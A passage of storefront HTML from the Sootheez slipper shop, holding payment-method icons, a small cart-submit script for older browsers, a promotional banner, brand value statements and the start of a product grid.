                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer h2 {font-size: 16px;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17929910714467__cfca4268-6358-426c-98ab-d292aeef11e5" class="shopify-section section"><slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--medium grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--17929910714467__cfca4268-6358-426c-98ab-d292aeef11e5"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--17929910714467__cfca4268-6358-426c-98ab-d292aeef11e5-1 .banner__media::after {
          opacity: 0.6;
        }
        .color-scheme-template--17929910714467__cfca4268-6358-426c-98ab-d292aeef11e5-template--21507361505575__cfca4268-6358-426c-98ab-d292aeef11e5-slide-1.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--17929910714467__cfca4268-6358-426c-98ab-d292aeef11e5-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=3840" alt="" srcset="//sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=375 375w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=550 550w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=750 750w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=1100 1100w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=1500 1500w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=1780 1780w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=2000 2000w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=3000 3000w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=3840 3840w" height="683" loading="lazy" sizes="100vw" class="mobile-hidden">
            
              
              <img src="//sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=3840" alt="" srcset="//sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=375 375w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=550 550w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=750 750w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=1100 1100w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=1500 1500w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=1780 1780w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=2000 2000w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=3000 3000w, //sootheez.com/cdn/shop/files/on-the-floor.png?v=1756592482&amp;width=3840 3840w" height="683" loading="lazy" sizes="100vw" class="desktop-hidden">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width">
          <div class="slideshow__text banner__box banner--transparent-black content-container content-container--full-width-mobile color-background-1 color-scheme-template--17929910714467__cfca4268-6358-426c-98ab-d292aeef11e5-template--21507361505575__cfca4268-6358-426c-98ab-d292aeef11e5-slide-1 gradient slideshow__text--center slideshow__text-mobile--center"><h2
                class="banner__heading h2 title-with-highlight"
                style="--hightlight-color:#6d388b"
              >
                Over 200K Happy Feet
              </h2><div class="banner__text" >
                <span>Comfortable relief for tired feet</span>
              </div><div class="banner__buttons">
                <a
                  
                    href="/collections/slippers"
                  
                  class="button button--primary"
                >Shop Now</a>
              </div></div>
        </div>
      </div></div></slideshow-component>
</section><section id="shopify-section-template--17929910714467__6aa09428-a417-429d-9159-a4e8afd49590" class="shopify-section section"><style data-shopify>.section-template--17929910714467__6aa09428-a417-429d-9159-a4e8afd49590-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929910714467__6aa09428-a417-429d-9159-a4e8afd49590-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17929910714467__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  

  .cards-color-scheme-template--17929910714467__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div
  class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--17929910714467__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient content-for-grouping always-display"
  data-mobile-columns="1"
>
  
<div
    class="page-width mobile-full-page section-template--17929910714467__6aa09428-a417-429d-9159-a4e8afd49590-padding isolate"
    style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;"
  >
    
    <div class="animate-item animate-item--child index-0">
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--17929910714467__6aa09428-a417-429d-9159-a4e8afd49590 center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Premium Footwear"
  
>
  
  
  Premium Footwear
  

  
</h2>

        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="8"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="2"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="24"
        
        
          data-destroy-desktop="true"
        
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      
      
        data-mobile-adaptive-height="true"
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17929910714467__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  family_restroom
</span>

</div>
                  
                    <div class="multicolumn-card__info"><h3>Family Oriented</h3><div class="rte"><p>Creating a footwear community for women, men and kids across the globe connected by comfortable slippers design and aesthetics. We are a family of like-minded individuals working to bring our respective visions to life.</p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17929910714467__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  progress_activity
</span>

</div>
                  
                    <div class="multicolumn-card__info"><h3>Progression</h3><div class="rte"><p>Our slides shoes exist at the intersect of engineering and art. To remain at the forefront of both, we need to be fearlessly progressive and consistently future-conscious. Sootheez™ is the future of Healthy Life.</p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17929910714467__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  visibility
</span>

</div>
                  
                    <div class="multicolumn-card__info"><h3>Vision</h3><div class="rte"><p>In everything we do, we aim to create the best solving problem shoes products on the market! We are here to bring ideas to life. There is no idea too big, or too small.</p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17929910714467__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  shield_with_heart
</span>

</div>
                  
                    <div class="multicolumn-card__info"><h3>Mission</h3><div class="rte"><p>Creating a comfy, stylish, soothing experience while also balancing out the pressure from your hips down to your feet making pain relief an instant gratification to your sore and achy feet, knees, hips, and ankles.  </p></div></div>
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040" class="shopify-section section"><link rel="stylesheet" href="//sootheez.com/cdn/shop/t/20/assets/template-collection.css?v=131127499998367489021763658999" media="print" onload="this.media='all'"><noscript><link href="//sootheez.com/cdn/shop/t/20/assets/template-collection.css?v=131127499998367489021763658999" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040 .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040 .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="color-scheme-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040 color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040 section-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--17929910714467__de3adb7e-1130-4224-9753-0e793ff3a040 center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Supreme Comfort for Your Feet!"
  
>
  
  
  Supreme Comfort for Your Feet!
  

  
</h2>

<div class="collection__description body rte"><p>Discover Your Next Favorites</p>
        </div></div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="10"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=165 165w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=360 360w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=533 533w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=720 720w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=940 940w,//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076 1000w
                "
